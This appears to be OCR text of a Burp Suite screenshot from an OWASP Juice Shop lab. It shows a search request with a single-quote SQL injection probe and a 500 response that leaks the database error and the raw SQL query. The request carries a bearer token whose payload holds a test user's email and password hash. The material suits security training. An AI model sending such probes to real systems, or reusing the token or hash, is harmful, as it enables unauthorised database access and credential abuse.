 Request
Pretty Raw Hex \n
1 GET /rest/products/search?q='test HTTP/1.1
2 Host: 192.168.200.8:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJzdGF0dX
MiOiJzdWNjZXNzIiwiZGF0YSI6eyJpZCI6MjEsInVzZXJuY
W1lIjoiIiwiZW1haWwiOiJ0ZXN0dXNlckB0ZXN0LmNvbSIs
InBhc3N3b3JkIjoiY2MwM2U3NDdhNmFmYmJjYmY4YmU3NjY
4YWNmZWJlZTUiLCJyb2xlIjoiY3VzdG9tZXIiLCJkZWx1eG
VUb2tlbiI6IiIsImxhc3RMb2dpbklwIjoidW5kZWZpbmVkI
iwicHJvZmlsZUltYWdlIjoiL2Fzc2V0cy9wdWJsaWMvaW1h
Z2VzL3VwbG9hZHMvZGVmYXVsdC5zdmciLCJ0b3RwU2VjcmV
0IjoiIiwiaXNBY3RpdmUiOnRydWUsImNyZWF0ZWRBdCI6Ij
IwMjEtMDktMjAgMjM6NDQ6MzYuNDYzICswMDowMCIsInVwZ
GF0ZWRBdCI6IjIwMjEtMDktMjAgMjM6NTI6NTcuODkxICsw
MDowMCIsImRlbGV0ZWRBdCI6bnVsbH0sImlhdCI6MTYzMjE
5Njg1OSwiZXhwIjoxNjMyMjE0ODU5fQ.G7Rpz-5myoD4M8F
_bDcn5ac_SJn1CRjbz4cKMZKDvH9rShDqy0tj0f_O-Uppdo
What-jQxPLItUlbQ5KWpJs2djKiW6e56sYKNV7Wk67_ffe4
i-bZAkKuA6ga5E0zWZO7L3Md-BevWKWbc7huP1FZQaX6FtA
8ctGdeSRS7SItRc
8 Connection: close
9 Referer: http://192.168.200.8:3000/
10 Cookie: language=en; welcomebanner_status=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 Content-Type: application/json; charset=utf-8
7 Vary: Accept-Encoding
8 Date: Tue, 21 Sep 2021 06:29:12 GMT
9 Connection: close
10 Content-Length: 1126
11
12 {
13 "error":{
14 "message":"SQLITE_ERROR: near \"test\": syntax error",
15 "stack":"SequelizeDatabaseError: SQLITE_ERROR: near \"test\": syntax error\n    at Query.formatError (/juice-shop/node_modules/sequ
16 "name":"SequelizeDatabaseError",
17 "parent":{
18 "errno":1,
19 "code":"SQLITE_ERROR",
20 "sql":"SELECT * FROM Products WHERE ((name LIKE '%'test%' OR description LIKE '%'test%') AND deletedAt IS NULL) ORDER BY name
21 },
22 "original":{
23 "errno":1,
24 "code":"SQLITE_ERROR",
25 "sql":"SELECT * FROM Products WHERE ((name LIKE '%'test%' OR description LIKE '%'test%') AND deletedAt IS NULL) ORDER BY name
26 },
27 "sql":"SELECT * FROM Products WHERE ((name LIKE '%'test%' OR description LIKE '%'test%') AND deletedAt IS NULL) ORDER BY name"
28 }